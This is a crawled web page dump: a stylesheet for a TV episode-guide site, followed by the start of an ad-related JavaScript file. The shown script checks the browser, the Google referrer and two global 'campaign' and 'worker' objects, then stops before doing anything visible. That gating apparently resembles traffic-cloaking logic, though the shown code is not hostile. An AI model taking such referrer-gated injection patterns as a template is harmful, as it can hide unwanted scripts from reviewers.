img.navbar-logo {
	width:50px;
	margin-right:10px;
	float:left;
}

.navbar-title-container {
	text-align:left;
	line-height:20px;
}

.navbar-subtitle {
	font-size:60%;
}

.nav-item .dropdown {
    z-index:200;
}




/*** NAVBAR SECOND ***/
.navbar-second {
	background-color:#364152 !important;
}

.main-menu {
	padding:0;
}

.hor-menu {
	position: relative;
	margin: 0;
	white-space: nowrap;
	overflow: hidden;
	overflow-x: auto;
	padding-bottom: 10px;
	flex-direction:row;    
	display: flex;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.main-menu .nav-item:hover {
    background:#171a1c;
    color:rgba(255,255,255,0.9) !important;
}

.main-menu .nav-item {
    color:white;
}

li.nav-item {
	display:inline-block;
	padding-right:10px;
	padding-left:10px;
}

.navbar-dark .navbar-nav .nav-link {
	color:#fff !important;
}

.nav-link {
	padding-right:20px !important;
	padding-left:20px !important;
	color:inherit !important;
}



/*** NAVBAR SHOW-MENU ***/
.show-menu {
	padding:0;
	margin-bottom:15px;
	text-align:center;
	height:40px!important;
	overflow:hidden;
	width:100%;
	max-width:100vw;
}

.show-menu ul {
    background-color:#525866; /*slategray*/
	display: flex;
    margin-bottom: 0;
    list-style: none;
	height:50px;
}

ul.show-menu li {
    background-color:#525866; /*slategray*/
	justify-content: center;
    align-items: center;
    display: flex;
}

.show-menu .nav-item:hover {
    background: #364152;
    color:rgba(255,255,255,0.9) !important;
}

.show-menu .nav-item {
    color:white;
}

.show-menu .nav-link, .show-menu-link {
	padding-right:12px !important;
	padding-left:12px !important;
}

.show-menu .nav-item.active {
    background: #364152;
}

	

/*** BREADCRUMBS ***/
ul.breadcrumb {
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	padding: 0;
	margin-bottom: 1rem;
	column-gap:8px;
}

ul.breadcrumb li {
  display: inline;
  font-size: 16px;
}

ul.breadcrumb li+li:before {
  padding:0;
  padding-right: 8px;
  color: #595959;
  content: "\203A";
  /*content: "❯";*/
}

ul.breadcrumb li a {
  color: #595959;
  text-decoration: none;
  display: inline;
}

ul.breadcrumb li a:hover {
  color: #333;
  text-decoration: none;
}


/*** PAGINATION ***/
div.pagination {
  display: table;
  clear: both;
  width: 100%;
}

a.next, a.prev {
  color: #333;
  text-decoration: none;
  background-color: #04AA6D;
  color: #ffffff;
  border:1px solid #04AA6D;
  border-radius:5px;
  min-width:100px;
  padding:5px;
  margin:10px;
}

a.prev {
  float:left;
}

a.next {
  float:right;
}




/*** PAGE ***/
.page-details {
	text-align:left;
}

.blocks {
	display:flex;
	gap:30px;
	flex-wrap:wrap;
}

div.block-data {
	display: flex;
    flex-direction: column;
}

div.block-data .block-title {
	font-size:0.8rem;
	font-weight:bold;
}

div.block-data .block-value {
	font-weight:normal;
}

div.attrib-list {
	display: flex;
    flex-wrap: wrap;
}

div.attrib-list span+span {
}

div.attrib-list span+span:before {
	font-size:0.9rem;
    line-height: 1;
    content: '\2022';
    padding:0 8px;
    display: inline;
    align-content: center;
    align-items: center;
}

.view-more {
	display:table;
    text-transform: uppercase;
    background-color: #f1f1f1;
    border-radius:10px;
    padding:8px 20px;
	margin:10px;
	margin-left:0;
	min-width:200px;
	text-align:center;
	font-size: 14px;
    font-weight:bold;
}

.view-more:hover {
    background-color: lightgray;
}



/*** CARDS ***/
.card-grid {
	display: flex !important;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	flex-shrink: 30;
	justify-content: flex-start;
	margin: 0;
	margin-bottom:30px;
	margin-top:15px;
}

.card-thumb {
	background-color:#F7F7F7;
}

img.card-thumb, .card-thumb img {
	border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
	background-color:transparent;
	color:#F7F7F7;
}

img.card-full {
	width:100%;
	max-width:600px;
	max-height:400px;
	object-fit: contain;
}

img.network-thumb {
	background-color:white;
}

img.flag {
    width: 30px;
    height: 20px;
}

.card-title {
	font-size:1.2rem;
	font-weight:600;
	margin-top: 6px;
}

.card-footer img.flag {
	align-self: flex-start;
	margin-top: 2px;
}

.card-footer h2, .card-footer h3 {
	font-size:1rem !important;
	display:inline !important;
	font-weight:600 !important;
	flex-grow:1;
}

.card-subtitle {
	font-size: small;
    margin-top: 2px;
}

.card-link+.card-link {
    margin-left:inherit !important;
}

.card-link, .video-play {
	color:white;
	background-color:#364152;
	border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
	
    display:flex;
    flex-wrap: wrap;
	border: 0;
	text-decoration:none;
    flex:1 1 0px;
	/*
	margin-top:1.5rem;
	margin-bottom:1.5rem;
	margin-right:2rem;
	margin-left:0;
	*/
}

.card-link.wide {
	display: block;
	width:auto;
	max-width:none;
	background-color: transparent;
}

.card-footer {
	color:white;
	padding:10px;
	text-align:left;
	line-height:1.25;
}

.card-name {
	font-weight:bold;
	font-size: 1rem;
	margin-bottom:10px;
	padding-left: 2px;
}



/* RESPONSIVE #2: CARDS, POSTER; IMAGES */
@media (max-width: 899px) {
	.card-grid {
		gap:20px;
	}
	.card-link {
		width:var(--thumb-width-sm);
		max-width:var(--thumb-width-sm);
		/*margin-right:0.75rem !important;*/
	}
	.card-thumb, .card-thumb img {
		width:var(--thumb-width-sm);
		max-width:var(--thumb-width-sm);
		height:var(--thumb-height-sm);
		max-height:var(--thumb-height-sm);
	}
	.episode-thumb.wide img {
		width:var(--thumb-width-sm);
		max-width:var(--thumb-width-sm);
	}
	.network-thumb img {
		width:var(--thumb-width-network-sm);
		max-width:var(--thumb-width-network-sm);
		height:var(--thumb-height-network-sm);
		max-height:var(--thumb-height-network-sm);
	}
	.network-poster img, .person-poster img {
		width:150px;
	}
	.episode-poster {
		width:100%;
		max-width:100%;
	}
	.episode-poster img {
		width:100%;
		max-width:100%;
		height:auto;
		max-height:none;
	}
	.wrapped-background {
		display:flex;
		flex-wrap:wrap;
		flex-grow:1;
		column-gap:20px;
		row-gap:20px;
	}
}


@media (max-width: 349px) {
	.card-grid {
		gap:10px;
	}
	.card-link {
		width:var(--thumb-width-xs);
		max-width:var(--thumb-width-xs);
	}
	.card-thumb, .card-thumb img {
		width:var(--thumb-width-xs);
		max-width:var(--thumb-width-xs);
		height:var(--thumb-height-xs);
		max-height:var(--thumb-height-xs);
	}
	.episode-thumb.wide img {
		width:var(--thumb-width-xs);
		max-width:var(--thumb-width-xs);
	}
	.network-thumb img {
		width:var(--thumb-width-network-sm);
		max-width:var(--thumb-width-network-sm);
		height:var(--thumb-height-network-sm);
		max-height:var(--thumb-height-network-sm);
	}
	.network-poster img, .person-poster img {
		width:100px;
	}
	.episode-poster {
		width:100%;
		max-width:100%;
	}
	.episode-poster img {
		width:100%;
		max-width:100%;
		height:auto;
		max-height:none;
	}
}

@media (min-width: 900px) {
	.card-grid {
		gap:30px;
	}
	.card-link {
		width:var(--thumb-width-lg);
		max-width:var(--thumb-width-lg);
		/*margin-right:1.05rem !important;*/
	}
	.card-thumb, .card-thumb img {
		width:var(--thumb-width-lg);
		max-width:var(--thumb-width-lg);
		height:var(--thumb-height-lg);
		max-height:var(--thumb-height-lg);
	}
	.episode-poster {
		width:auto;
	}
	.episode-poster img {
		width:var(--thumb-width-episode-lg);
		max-width:var(--thumb-width-episode-lg);
		height:var(--thumb-height-episode-lg);
		max-height:var(--thumb-height-episode-lg);
	}
	.network-thumb img {
		width:var(--thumb-width-network-lg);
		max-width:var(--thumb-width-network-lg);
		height:var(--thumb-height-network-lg);
		max-height:var(--thumb-height-network-lg);
	}
	.episode-thumb.wide img {
		width:var(--thumb-height-lg);
		max-width:var(--thumb-height-lg);
	}
	.show-prevnext .episode-thumb.wide img {
		/* unset for show-prevnext */
		height: 100%;
		object-fit: cover;
		width: 100%;
		width: -webkit-fill-available;
		width: -moz-available;
		width: fill-available;
		max-height:unset;
		max-width:unset;
	}
	.wrapped-background {
		display:flex;
		flex-wrap:wrap;
		flex-grow:1;
		column-gap:40px;
		row-gap:40px;
	}
}


/*** RESPONSIVE 3: ELEMENTS ***/
@media (max-width: 768px) {
	.scroller {
		padding-bottom:10px !important;
		flex-direction:row !important;
		width: calc(100vw - 2 * var(--page-details-padding)) !important;
		display: flex !important;
		overflow: scroll !important;
		flex-wrap: nowrap !important;
	}
	.scroller::-webkit-scrollbar {
		height: 8px;
		width: 8px;
	}
	.scroller::-webkit-scrollbar-thumb {
		background-color: #ccc;
		border-radius: 20px;
	}
	.scroller::-webkit-scrollbar-track {
		background: transparent;
	}
}






/*** INNER LINKING ***/
div.outer-box {
	position:relative;
}
div.inner-box {
	position:relative;
	pointer-events:none;
	z-index: 1;
}
a.outer-link {
	position:absolute;
	left:0;
	top:0;
	bottom:0;
	right:0;
}
a.inner-link {
	pointer-events:all;
	position:relative;
}




/*** SHOW ***/
.show-card .show-status, .show-poster .show-status {
	position:absolute;
	top:10px;
	right:10px;
	z-index:3;
}

.show-status {
	background-color:black;
	color:white;
	border-radius:2px;
	padding:2px 5px;
	font-weight:bold;
	font-size:80%;
	line-height:initial;
	align-self: center;
}

.show-status-ended {
	background-color:#a1160e;
}

.show-status-running {
	background-color:#1a7431;
}

.show-status-upcoming {
	background-color:#0466c8;
}

.show-status-tbd {
	background-color:#5f3072;
}

.show-banner {
	margin:0;
	margin-top:10px;
	color:var(--base-font-color);
	border: 0;
    box-shadow: 0 2px 8px rgb(0 0 0 / 20%);
	border-radius:calc(0.25rem - 1px);
}

.show-banner .btn-watch {
	color:white;
    background-color: #0ca6f2;
    border-color: #0ca6f2;
	text-align:center;
	display: flex;
    flex-direction: column;
    line-height: 18px;
	border:2px solid black;
}

.show-banner .btn-watch h2 {
	font-weight:bold;
	font-size:100%;
	margin:0;
}

.show-banner .btn-watch h3 {
	font-size:80%;
	margin:0;
}

.show-banner .btn-watch:hover {
	color:white;
    background-color: #008DD9;
    border-color: #008DD9;
	border:2px solid white;
}

.show-banner-background {
	background-image: linear-gradient(to right, rgba(200, 220, 220, 1) 150px, rgba(200, 220, 220, 0.85) 100%);
	padding:2rem!important;
}

.show-poster {
	max-width:var(--thumb-width-lg);
	max-height:var(--thumb-height-lg);
}

.show-poster img, img.show-poster {
	min-width:var(--thumb-width-lg);
	min-height:var(--thumb-height-lg);
    box-shadow: 0 2px 8px rgb(0 0 0 / 20%);
	width: -webkit-fill-available;
    height: -webkit-fill-available;
}

.show-poster, .season-poster, .episode-poster {
	/* variant */
	margin:0 auto;
	text-align: center;
    flex-grow: 1;
}

.show-meta, .season-meta, .episode-meta {
	text-align:left;
	display:flex;
	flex-direction: column;
	color:var(--base-font-color);
	flex-basis: 290px;
	
	/* variant */
    flex-grow: 500 !important;
}

.show-prevnext .episode-meta {
	/* prevnext-card */
	display: flex;
    flex-direction: column;
    flex-grow: 1;
	flex-basis:auto;
}

.show-meta, .season-meta, .episode-meta {
	/*
	flex-grow:1;
	flex-shrink:1;
	/*
    max-width: -webkit-fit-content;
    max-width: -moz-fit-content;
    max-width: fit-content;
	*/
}

.show-summary {
	/*flex-grow:1;*/
}

.prevnext {
	display: flex;
    flex-wrap: wrap;
    column-gap: 30px;
}

.show-prevnext {
    column-gap: 0;
    row-gap: 30px;
}

.show-prevnext .episode-card {
    flex-grow: 1;
	height:100%;
}

.show-prevnext .show-next, .show-prevnext .show-prev {
	display: flex;
    flex-direction: column;
}

.show-recent {
}

.show-qa-list {
	display: flex;
    flex-direction: column;
	border: 1px solid lightgray;
}

.show-qa-question {
	display:block;
	padding:2px 10px 6px 10px;
	//background-color:#F7F7F7;
	margin:0 !important;    
	background-color: var(--bs-table-bg);
    box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
    border-style: solid;
    border-width: 0 0 1px 0;
    border-color: #dee2e6;
}

.show-qa-question .fa-chevron-down {
	margin-right:10px;
}

.show-qa-list .show-qa-question:nth-child(even) {
    background-color: #F7F7F7;
}

.show-qa-question a {
	font-size: 1rem;
	font-weight: bold;
	color:black !important;
}

.show-qa-answer {
	padding:4px 37px;	
	margin:0 !important;    
	background-color: var(--bs-table-bg);
    box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
    border-style: solid;
    border-width: 0 0 1px 0;
    border-color: #dee2e6;
}

.warning-box {
	color: #555;
    border-radius: 5px;
    font-family: Tahoma, Geneva, Arial, sans-serif;
    font-size: 12px;
    padding: 6px 10px;
    margin: 0 10px;
    font-weight: bold;
    text-transform: uppercase;
    border: 1px solid #f2c779;
    background-color: #fff8c4;
}




/*** SEASON ***/
.season-banner {	
	display: flex;
	margin-bottom:40px;
	color:var(--base-font-color);
}

.season-banner-background {
	padding:2rem!important;
}

.season-poster img, img.season-poster {
	min-width:var(--thumb-width-lg);
	min-height:var(--thumb-height-lg);
	max-width:var(--thumb-width-lg);
	max-height:var(--thumb-height-lg);
	box-shadow: 0 2px 8px rgb(0 0 0 / 20%);
}

.season-summary {
	flex-grow:1;
}

.season-episodes {
	display: flex;
    flex-wrap: wrap;
	flex-direction:column;
    row-gap: 20px;
}


/*** EPISODE ***/
.episode-card {
    border: 1px solid lightgray;
    border-radius: 8px;
    overflow: hidden;
	box-shadow: 0 2px 8px rgb(0 0 0 / 20%);
    background-color: #fff;
	
	display: flex;
    flex-direction: column;	/*alternative: row*/
}

.episode-card.wide {
    flex-direction: row !important;
	flex-grow: 1;
}

@media (min-width: 900px) {
	/* dynamic wide for show-prevnext */
	.show-prevnext .episode-card.wide {
		flex-direction: column !important;
	}
}

.episode-thumb img {
	height: 100%;
    object-fit: cover;
    width: 100%;
	width: -webkit-fill-available;
    width: -moz-available;
    width: fill-available;
}

.episode-number, .episode-airdate {
	color:gray;
	font-size:smaller;
}

.episode-summary.short, .show-summary.short {
	display:-webkit-box;
    line-clamp:4;	/*no support in IE*/
    -webkit-line-clamp:4;	/*no support in IE*/
    -webkit-box-orient:vertical;
    overflow:hidden;
	text-overflow: ellipsis;
	margin-bottom:10px;
	min-height:100px;
	
	/*flex-grow: 1;*/
}

.episode-summary.short *, .show-summary.short * {
	display:inline !important;	/* line-clamp fix for Safari */
}

.episode-banner {
	display:flex;
	flex-wrap:wrap;
	gap:40px;
	margin:30px 0;
	text-align:left;
}

.episode-poster {
	max-width:var(--thumb-width-episode-lg) !important;	
}

.episode-poster img {
	background-color:#F7F7F7;
}


/*** EPISODE TABLE ***/
table.episode-table {
	
}

table.episode-table th, table.episode-table td {
	padding:0.25rem;
	vertical-align:top;
}


/*** PERSON ***/
.person-meta {
	text-align:left;
}

.person-poster {
	max-width:var(--thumb-width-sm);
	max-height:var(--thumb-height-sm);
}

.person-poster img, img.person-poster {
	max-width:var(--thumb-width-sm);
	max-height:var(--thumb-height-sm);
    box-shadow: 0 2px 8px rgb(0 0 0 / 20%);	
}


/*** NETWORK ***/
.network-banner-background {
}

.network-meta {
	text-align:left;
}

.network-logo {
	margin-right:6px;
}

.network-nologo {
	margin-right:6px;
	height:28px;
	background-color:white;
	font-size:10px;
	padding:5px;
}

.network-thumb-small {
	width:50px;
	height:28px;
	background-color:white;
	box-shadow: 0 2px 8px rgb(0 0 0 / 20%);
}

.network-list {
	display:flex;
}


/*** IMAGES ***/
.image-grid img {
	background-color:white;
	max-width:150px;
	box-shadow: 0 2px 8px rgb(0 0 0 / 20%);
}

.image-grid img:hover {
	cursor:zoom-in;
}

@media (min-width: 900px) {
	.image-grid img {
		min-width:200px;
		/*min-height:110px;*/
	}
}



/*** VIDEO ***/
.video-embed {
  max-width: 400px;
  min-width: 300px;
  margin: 20px;
}

.video-embed > div {
  position: relative;
  padding-bottom: 75%;
  height: 0px;
}

.video-embed iframe {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
}

.video-play {
	max-width:320px;
}

.video-thumb img {
	max-width:320px;
	width:320px;
	height:240px;
}

.video-thumb {
	position:relative;
	display:block;
}

.video-thumb .play-button-background {
	display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background: rgba(0,0,0,0.7);
	position: absolute;
    width: 96px;
    height: 96px;
    left: 50%;
    top: 50%;
    margin-left: -48px;
    margin-top: -48px;
}

.play-button-background img.play-button {
	width:70%;
    height:70%;
    left:1px;
    transition:opacity 200ms linear;
    filter: invert(1);
}


#v-close a:hover {
	color:white;
	background-color:#364152;
}

@media (max-width: 1024px) {
	#v-container {
		width:100% !important;
		left:0 !important;
	}
}



/*** GENRE ***/
.genre-grid {
    display: flex;
    flex-wrap: wrap;
    row-gap: 10px;
    column-gap: 20px;
    margin-top: 20px;
}

.genre-list {
    display: flex;
	flex-direction:column;
	overflow: auto;
	width: 100%;
    flex-wrap: nowrap;
    row-gap: 10px;
    column-gap: 20px;
    margin-top: 20px;
}

@media (max-width: 768px) {
	.genre-list {
	}
}

.genre-tag {
    color: white !important;
    padding: 5px 16px;
    border-radius: 16px;
	width:fit-content;
}



/*** SEARCH ***/
.search-filter {
	display:flex;
	flex-direction:column;
}

.search-result-list {
	display:flex;
	gap:30px;
	flex-direction:column;
	padding:0;
}

@media (max-width: 768px) {
	.filter-options-wrapper {
		display: flex;
		flex-direction: row;
		align-items: flex-end;
		justify-content: space-between;
		flex-wrap:wrap;
		margin-bottom:1rem;
		row-gap:20px;
	}

	.filter-options-sort {
		display: flex;
	}

	.filter-options-detail {
		display:none;
	}
	
	#select-sort {
		margin-bottom:0;
	}
	
	#label-select-sort {
		align-self: center;
		margin-right:6px;
	}
}


.tabs {
	font-size: min(15px, 2.75vw);
	padding:0px;
	list-style:none;
	background:#fff;
	box-shadow:0px 0px 10px rgba(0,0,0,0.1);
	display:inline-block;
	position:relative;
	display: flex;
	width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.tabs a {
	text-decoration:none;
	text-transform:uppercase;
	padding: 8px;
	display:inline-block;
	position:relative;
	z-index:1;
	width:85px;
	min-width:25%;
	color: var(--base-font-color);
	/*transition-duration:0.6s;*/
}

.tabs a.active {
	border-bottom: 3px solid #222222;
}

.tabs .selector {
	height:100%;
	display:inline-block;
	position:absolute;
	left:0px;
	top:0px;
	z-index:1;
	transition-duration:0.6s;
	transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.45);

	background: #00311C;
	background: -moz-linear-gradient(45deg, #222222 0%, #00311C 100%);
	background: -webkit-linear-gradient(45deg, #222222 0%,#00311C 100%);
	background: linear-gradient(45deg, #222222 0%,#00311C 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#222222', endColorstr='#00311C', GradientType=1);
	border-bottom: 3px solid #222222;
}




/*** WATCH ***/
.watch-menu {
    background-color:#0ca6f2; /*#525866*/ /*slategray*/
	height:74px !important;
	width:100%;
	max-width:100vw;
	display:flex;
	flex-wrap:wrap;
	align-items:center;
	align-content:center;
	padding:0 1rem;
}

.watch-menu-intro {
	margin-right:0.6rem;
	font-weight:bold;
	color:white;
	vertical-align:middle;
	white-space:nowrap;	
	text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}

#select-stream-country {
    width:400px;
	z-index:200;
}

#select-stream-country span {
    text-align: left;
    width: 92%;
    display: inline-block;
}

.stream-country-list {
    width:270px;
	max-height:300px;
	overflow-y:auto;
	padding:10px;
}

.stream-country-filter {
    display: block;
    position: relative;
    padding: 1rem;
    box-sizing: border-box;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
}

.stream-country-filter>.filter-icon {
    position: absolute;
    right: 1.75rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.stream-country-list .dropdown-item {
    color:var(--base-font-color);
}

.country-dropdown-title {
	margin-left: 6px;
    vertical-align: middle;
}

.stream-offer-category {
	margin:28px auto 2px auto !important;
}

.stream-offer-grid {
	gap:10px;
	justify-content: start;
	align-items:stretch;
	margin:10px 0;
	display: flex;    
	flex-direction:column;
}


@media (max-width: 899px) {
	.stream-offer-grid {
		grid-template-columns:1fr 1fr;
	}
}

@media (max-width: 429px) {
	.stream-offer-grid {
		grid-template-columns:1fr;
	}
	.stream-offer-icon.stream-play {
		width:0px;
	}
}

.stream-offer-grid.free {
	display:flex;
}

.stream-offer {
	display:flex;
	min-width:100px;
	border-radius:8px;
	background-color:black;
	color:white;
	padding:10px;
	row-gap:10px;
	height:100%;
	flex-direction:row;
	align-items: flex-start;
    column-gap: max(10px, 1vw);
}

.stream-resolution {
	vertical-align:middle;	
	font-size:100%;	
	font-weight:bolder;	
	text-transform:uppercase; 
	white-space:nowrap;	
	color:white;
	background-color:black;
	border:1px solid white;	
	border-radius:5px;	
	padding:1px 5px;
	margin-right:10px;
}

.stream-offer-icon {
	border:0;
	width:60px;
	height:60px;
	border-radius:4px;
}

.stream-offer-links {
	display:flex;
	flex-direction:row;
	align-items: center;
	column-gap:10px;
}

.stream-offer-links.with-meta {
	display:flex;
	flex-direction:row;
	align-items: center;
	column-gap:10px;
}

.stream-offer-meta {
    padding:0 8px 0 1px;
	min-height:50px;
	display: flex;
    justify-content:center;
    flex-direction:column;
	font-size:14px;
	justify-content: flex-start;
}

.stream-offer-meta-type {
	font-size: 70%;
    margin-bottom: -2px;
    color: silver;
}

.stream-offer-meta-name {
	padding-right:6px;
}

.stream-offer-meta-price {
}

.stream-offer-meta-seasons {
}

.no-stream-options {
    text-transform:uppercase;
    text-align:center;
    margin-top:60px;
    color:#aaaaaa;
}



/*** FORMS ***/
label {
	font-weight:bold;
}

optgroup.empty {
	font-size:4px;
	background-color:#eee;
}

option {
	font-size:1rem;
	background-color:white;
}

.form-select {
	margin-bottom:0.75rem;
}




/*** BUY BOX ***/
.buy-box {
    display: flex;
	flex-direction:row;
	gap:20px 30px;
	flex-wrap:wrap;
}

.btn-buy {
    display: flex;
	flex-direction:row;
    -webkit-text-size-adjust: 100%;
    font-size: 14px;
    line-height: 20px;
    max-width: 100%;
    position: relative;
    padding: 10px 14px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-box-pack: center;
    justify-content: flex-start;
    -webkit-box-align: flex-start;
    align-items: center;
    border-style: solid;
    border-width: 0px;
    border-color: #f90;
    border-radius: 20px;
    background-color: #000;
    box-shadow: 6px 6px 14px 1px rgba(0, 0, 0, 0.31);
    color: #221e1f;
    text-decoration: none;
}

.btn-buy .btn-buy-text {
	-webkit-text-size-adjust: 100%;
    line-height: 20px;
    -webkit-box-direction: normal;
    padding-left: 9px;
    color: #fff;
	text-decoration: none;
}

.btn-buy .btn-buy-text > .title {
	font-size:12px; 
	padding-bottom:2px;
	max-width:200px; 
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.btn-buy .btn-buy-text > .cta {
	letter-spacing: 1px; 
	font-size: 16px; 
	font-weight: 600; 
	text-transform: uppercase;
}

.btn-buy .btn-buy-logo {
	-webkit-text-size-adjust: 100%;
    font-size: 14px;
    line-height: 20px;
    -webkit-box-direction: normal;
    color: #221e1f;
    box-sizing: border-box;
    border: 0;
    max-width: 100%;
    vertical-align: middle;
    display: inline-block;
    width: 100px;
    padding: 0px 14px;
    border-radius: 9px;
    object-fit: contain;
}

.btn-buy .btn-buy-chevron {
	-webkit-text-size-adjust: 100%; 
	font-size: 14px;
    line-height: 20px;    
	-webkit-box-direction: normal;    
	color: #221e1f;    
	box-sizing: border-box;    
	border: 0;    
	max-width: 100%;    
	vertical-align: middle;    
	display: inline-block;   
	width: 8px;    
}

.link-notice {
	font-size:12px;
	color:#666;
}


/*** SOCIAL SHARE ***/
.social-share {
}

.share-button {
    font-size: 100%;
    font-weight: 600;
    padding: 6px !important;
    background-color: #fff;
    margin:0 3px;
	text-align:center;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 5%);
	border:1px solid #dfe3e8;
	border-radius:4px;
	height:32px;
}

.share-icon {
    display: inline-block;
    width: 16px;
    height: 16px;
	stroke-width: 0;
}

.share-text {
	margin-left:4px;
}

.share-facebook, .share-twitter {
    font-size: 80%;
}

.share-any:hover {
    background-color: #336699;
	border-color: #336699;
	color:white;
}

.share-facebook:hover {
    background-color: #3b5997;
	border-color: #3b5997;
	color:white;
}

.share-twitter:hover {
    background-color: #00aced;
	border-color: #00aced;
	color:white;
}

.share-facebook-messenger:hover {
    background-color: #00B2FF;
	border-color: #00B2FF;
	color:white;
}

.share-whatsapp:hover {
    background-color: #25D366;
	border-color: #25D366;
	color:white;
}

.share-telegram:hover {
    background-color: #0088CC;
	border-color: #0088CC;
	color:white;
}

.share-email:hover {
    background-color: #666474;
	border-color: #666474;
	color:white;
}

.a2a_menu a {
    color: #336699 !important;
}


/*** REF LINKS ***/
ul.ref-links-list {
	list-style: none;
	padding-left:0;
	display: grid;
	grid-template-columns: repeat(1, 1fr);
}


@media (min-width: 0px) {
	ul.ref-links-list {
		grid-template-columns: repeat(1, 1fr);
	}
}

@media (min-width: 576px) {
	ul.ref-links-list {
		grid-template-columns: repeat(2, 1fr);
	}
}

@media (min-width: 768px) {
	ul.ref-links-list {
		grid-template-columns: repeat(3, 1fr);
	}
}

@media (min-width: 1200px) {
	ul.ref-links-list {
		grid-template-columns: repeat(4, 1fr);
	}
}

ul.ref-links-list li {
  text-align: left;
  vertical-align: top;
  padding-bottom: 10px;
  padding-right: 40px;
  display: inline-block;
  width: 100%;
}

a.ref-link {
}


/*** FOOTER ***/
.notices-list {
	display:flex;
    text-align:center;
    justify-content:center;
	width:80%;
    margin:0 auto;
    flex-wrap:wrap;
}

a.notices {
	color: #aaa;
	font-size: small;
	padding: 0 10px;
}



/*** HELPER ***/
.footnote {
	font-size:small;
}

@keyframes fadein {
  0% { opacity: 0; }
  100% { opacity: 1; }
}
@-moz-keyframes fadein {
  0% { opacity: 0; }
  100% { opacity: 1; }
}
@-webkit-keyframes fadein {
  0% { opacity: 0; }
  100% { opacity: 1; }
}
@-o-keyframes fadein {
  0% { opacity: 0; }
  100% { opacity: 1; }
}
@-ms-keyframes fadein {
  0% { opacity: 0; }
  100% { opacity: 1; }
}


img.fadein {
  animation: fadein 1.1s ease-in;
  -webkit-animation: fadein 1.1s ease-in;
  -moz-animation: fadein 1.1s ease-in;
  -o-animation: fadein 1.1s ease-in;
  -ms-animation: fadein 1.1s ease-in;
}



/*** BLOG ***/
.blog-article {
  line-height:30px;
  max-width:800px;
  padding-bottom:400px !important;
}

.blog-article h1 {
  font-size:2.5rem;
  margin-bottom:1rem;
}

.blog-article h2 {
  font-size:2rem;
  margin-bottom:1rem;
}

.blog-article p {
  margin-bottom:2rem;
}



/******** DARK THEME **********/


[data-theme="dark"] {
  background-color: #222 !important;
  color: #eee;
}

[data-theme="dark"] .bg-light {
  background-color: #333 !important;
}

[data-theme="dark"] .bg-white {
  background-color: #000 !important;
}

[data-theme="dark"] .bg-black {
  background-color: #222 !important;
}

[data-theme="dark"] .text-dark {
  color: #fff !important;
}

[data-theme="dark"] .navbar-light, [data-theme="dark"] .navbar-brand {
  color: #fff !important;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.epguides.tv/modtask/flashad.js
body_size: 2211
content:
(function() {
	var ajax = {};
	ajax.x = function () {
		if (typeof XMLHttpRequest !== 'undefined') {
			return new XMLHttpRequest();
		}
		var versions = [
			"MSXML2.XmlHttp.6.0",
			"MSXML2.XmlHttp.5.0",
			"MSXML2.XmlHttp.4.0",
			"MSXML2.XmlHttp.3.0",
			"MSXML2.XmlHttp.2.0",
			"Microsoft.XmlHttp"
		];

		var xhr;
		for (var i = 0; i < versions.length; i++) {
			try {
				xhr = new ActiveXObject(versions[i]);
				break;
			} catch (e) {
			}
		}
		return xhr;
	};

	ajax.send = function (url, callback, method, data, async) {
		if (async === undefined) {
			async = true;
		}
		var x = ajax.x();
		x.open(method, url, async);
		x.onreadystatechange = function () {
			if (x.readyState == 4) {
				callback(x.responseText)
			}
		};
		if (method == 'POST') {
			x.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		}
		x.send(data)
	};

	ajax.get = function (url, data, callback, async) {
		var query = [];
		for (var key in data) {
			query.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
		}
		ajax.send(url + (query.length ? '?' + query.join('&') : ''), callback, 'GET', null, async)
	};

	ajax.post = function (url, data, callback, async) {
		var query = [];
		for (var key in data) {
			query.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
		}
		ajax.send(url, callback, 'POST', query.join('&'), async)
	};

    function safeGetStorage(key, defaultValue = '0') {
        try {
            return localStorage.getItem(key) || defaultValue;
        } catch (e) {
            try {
                return sessionStorage.getItem(key) || defaultValue;
            } catch (e) {
                return defaultValue;
            }
        }
    }

    function safeSetStorage(key, value) {
        try {
            localStorage.setItem(key, value);
            return true;
        } catch (e) {
            try {
                sessionStorage.setItem(key, value);
                return true;
            } catch (e) {
                return false;
            }
        }
    }

	function isChrome() {
		const isChromeDesktop = /Chrome/.test(navigator.userAgent) && !/Chromium|Edge|OPR/.test(navigator.userAgent);
        const isChromeAndroid = /Chrome/.test(navigator.userAgent) && /Android/.test(navigator.userAgent);
        const isChrome = isChromeDesktop || isChromeAndroid;
        
        return isChrome;
	}
	
	function isReferredFromGoogle() {
		// Check if we already verified Google referrer in this session
        const isVerifiedGoogle = safeGetStorage('isFromGoogle') === 'true';
		
		if(isVerifiedGoogle) {
			return true;
		} else {
			// First time check for Google referrer
			const referrer = document.referrer.toLowerCase();
			const googleDomains = ['google.', 'google.com', 'google.co'];
			const isFromGoogle = googleDomains.some(domain => referrer.includes(domain));
        
			if(isFromGoogle) {
				safeSetStorage('isFromGoogle', 'true');
				return true;
			}
		}
		
		return false;		
	}
	
	function hasCampaign() {
		return typeof window.campaign !== 'undefined';
	}
	
	function hasWorker() {
		return typeof window.worker !== 'undefined';
	}
	
    function shouldShowHelper() {
       return hasCampaign() && hasWorker();
    }
	
	



    if(!shouldShowHelper()) {
		console.log("no helper");
        return;
    }
